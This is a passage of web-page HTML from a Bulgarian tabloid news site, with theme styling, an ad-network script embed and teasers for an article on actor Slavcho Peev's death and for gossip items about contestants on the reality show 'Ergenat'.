        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_232 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_232{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_232.td-a-rec{
					text-align: center;
				}.tdi_146_232 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_8bd" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_6da  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_6da{
                    min-height: 0;
                }.tdi_148_6da,
				.tdi_148_6da .tdc-columns{
				    display: block;
				}.tdi_148_6da .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_ff9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_ff9{
                    vertical-align: baseline;
                }.tdi_150_ff9 .wpb_wrapper,
				.tdi_150_ff9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_ff9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_ff9 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_166  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_166{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_cab  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_cab{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_14b  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_14b{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_14b{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_14b{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_14b{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_286 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_286" >
<style>

/* inline tdc_css att */

.tdi_157_286{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_286 .td-block-title a,
				.tdi_157_286 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_286 .td-block-title a,
				.tdi_157_286 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_286 .td-block-title a,
				.tdi_157_286 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_286 .td-block-title a,
				.tdi_157_286 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_7a4" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_6aa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_6aa{
                    min-height: 0;
                }.tdi_159_6aa,
				.tdi_159_6aa .tdc-columns{
				    display: block;
				}.tdi_159_6aa .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_977  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_977{
                    vertical-align: baseline;
                }.tdi_161_977 .wpb_wrapper,
				.tdi_161_977 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_977 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_977 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_ecf td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_ecf" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_ecf{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_ecf{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_ecf{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_ecf .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_ecf .entry-thumb{
					background-position: center 50%;
				}.tdi_162_ecf .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_ecf .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_ecf .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_ecf .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_ecf .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_ecf .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_ecf .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_ecf .td-post-vid-time{
					display: block;
				}.tdi_162_ecf .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_ecf .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_ecf .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_ecf .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_ecf .td-read-more{
					display: none;
				}.tdi_162_ecf .td-module-comments{
					display: none;
				}.tdi_162_ecf .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_ecf .td-post-category:hover{
					color: #000000;
				}.tdi_162_ecf .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_ecf .td-post-author-name a{
					color: #666666;
				}.tdi_162_ecf .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_ecf .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_ecf .td-editor-date,
				.tdi_162_ecf .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_ecf .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_ecf .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_ecf .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_ecf .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_ecf .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_ecf .td-module-container:before{
					bottom: -18px;
				}.tdi_162_ecf .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_ecf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_ecf .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_ecf .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_ecf .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_ecf .td-module-container:before{
					bottom: -18px;
				}.tdi_162_ecf .td-post-author-name{
					display: none;
				}.tdi_162_ecf .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_ecf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_ecf .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_ecf .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_ecf .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_ecf .td-module-container:before{
					bottom: -18px;
				}.tdi_162_ecf .td-post-author-name{
					display: none;
				}.tdi_162_ecf .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_ecf .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_ecf .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_ecf .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_ecf = new tdBlock();
block_tdi_162_ecf.id = "tdi_162_ecf";
block_tdi_162_ecf.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":60811,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_ecf","tdc_css_class":"tdi_162_ecf","tdc_css_class_style":"tdi_162_ecf_rand_style"}';
block_tdi_162_ecf.td_column_number = "3";
block_tdi_162_ecf.block_type = "tdb_single_related";
block_tdi_162_ecf.post_count = "4";
block_tdi_162_ecf.found_posts = "3271";
block_tdi_162_ecf.header_color = "";
block_tdi_162_ecf.ajax_pagination_infinite_stop = "";
block_tdi_162_ecf.max_num_pages = "818";
tdBlocksArray.push(block_tdi_162_ecf);
</script><div id=tdi_162_ecf class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-485x334.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-485x360.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
